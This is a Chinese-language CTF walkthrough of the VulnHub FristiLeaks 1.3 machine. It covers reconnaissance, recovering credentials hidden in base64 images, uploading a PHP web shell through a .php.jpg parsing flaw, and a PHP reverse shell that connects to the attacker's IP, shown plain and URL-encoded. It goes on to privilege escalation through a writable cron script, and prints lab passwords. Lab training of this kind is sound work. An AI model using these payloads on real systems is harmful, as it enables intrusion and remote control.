一、环境搭建

????????下载地址:FristiLeaks: 1.3 ~ VulnHub

????????1、这个靶机的网卡配置有点问题,我有更改root密码,更改了部分配置文件,使其可以在NAT模式下获取IP地址:

echo '' /etc/udev/rules.d/70-persistent-net.rules;

删除了/etc/sysconfig/network-scripts/ifcfg-eth0的MAC和UUID行;

service network restart

reboot????????2、kali攻击机的IP地址:10.10.10.131,网卡选择NAT模式;

二、情报收集

nmap -sP 10.10.10.0/24



nmap -sV -p1-65535 10.10.10.152????????1、获取信息如下:

????????2、访问80端口(看看这骚气的紫蓝色)

? ? ? ? ?

????????3、目录扫描

? ? ? ? 多个工具尝试,获得robots.txt,but都是静态页面,无有效信息;

? ? ? ? ?

? ? ? ? ?

?????????

? ? ? ? 4、完了不会做了,看攻略



? ? ? ? 5、攻略说,隐藏目录在首页出现的单词中:'keep'、'calm'、'and'、'drink'、'fristi';

? ? ? ? 看到它在嘲笑我:http://10.10.10.152/fristi/

????????



? ? ? ? 6、sql注入、万能密码无效;查看源码获得线索;

????????

? ? ? ? 源码中提示:

? ? ? ? 1) by eezeepz;

? ? ? ? 2) 网页中的图片经过了base64加密,但是有两段base64编码,图片只有一张;

????????图片1:data:img/png;base64,/9j/4AAQSkZJRgABAgAAZ......

????????图片2:iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAA......

? ? ? ? - 复制编码到文件,图片1的头部“data:img/png;base64,”需要剔除;

echo "图片编码字符" > info

base64 -d info > info.png

对编码文件解码,并重定向到info.png????????

? ? ? ? 7、尝试登陆:user: eezeepz? ? passwd: keKkeKKeKKeKkEkkEk;?获取上传页面;

????????

? ? ? ? 8、写码上传,此处存在解析漏洞,xxx.php.jpg文件会被系统以php解析,这边就不展示burp上传文件了,直接写码上传;

echo '<?php system($_GET[a]);phpinfo();?>' > listena.php.jpg

# 此处踩坑,必须用单引号哦~? ? ? ? 9、上传之后反弹shell;

????????



? ? ? ? 1)攻击机监听6666端口;

????????

? ? ? ? 2)传递反弹shell给$a;

php -r '$sock=fsockopen("10.10.10.131",6666);exec("/bin/sh -i <&3 >&3 2>&3");'

# 给$a传递参数的时候记得URL-Encode;--------------------------------------------------------

url?a=%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%30%2e%31%30%2e%31%30%2e%31%33%31%22%2c%36%36%36%36%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27? ? ? ? 3)监听成功;

????????

?三、渗透测试



? ? ? ? 1、系统版本信息&版本漏洞查询;

? ? ? ? 1)利用文件上传漏洞,上传9479.c.jpg到靶机;

? ? ? ? 在/tmp目录编译运行报错:操作不被允许;

???????? ?

?





? ? ? ? ?2、遍历网站目录

? ? ? ? 1)发现/var/www/notes.txt文件,指向了eezeepz用户的家目录,内容如下:

????????

? ? ? ? 2)发现/home/eezeepz/notes.txt文件,内容如下:

? ? ? ? ? ? ? ? - 能访问/usr/bin/*;

? ? ? ? ? ? ? ? - 部分/usr/bin/下没得的命令,在/home/admin,该目录只有admin用户有权限;

? ? ? ? ? ? ? ? - /tmp/runthis文件,每分钟运行一次;

????????

? ? ? ? ?3)更改/home/admin目录权限;



echo '/home/admin/chmod 777 /home/admin' > /tmp/runthis? ? ? ? ?4)After a minute,/home/admin权限更改成功,获得两个加密文件,一个加密方式,根据cryptpass.py反向解密,结果如图所示;

????????

?????????

?????????



????????5)尝试登陆fristigod;

????????

?? ? ? ??- “Error:must be a tty”执行如下命令,调用tty接口;

python -c 'import pty;pty.spawn("/bin/bash")'? ? ? ? 6)发现/home/fristigod/.secret_admin_stuff/doCom,可执行的二进制文件;

? ? ? ? 执行history发现作者以fristi的身份执行了ls命令,猜测可以执行高权限的命令,比如:su -![]() ? ? ? ? 直接执行./doCom su -,提示wrong user;

? ? ? ? 直接执行./doCom su -,提示wrong user;

????????

? ? ? ? 至此,靶机get?。

四、其它尝试

? ? ? ? 1)验证密码“thisisalsopw123”属于admin用户;







? ? ? ? 2)linux kernel 2.6.32-573在dirtyCow脏牛提权漏洞的范围内,但是无法在靶机进行编译;

? ? ? ? 当系统内核版本低于下图所示,dirtyCow都会对齐影响:

????????

????????编译报错:

????????

?

?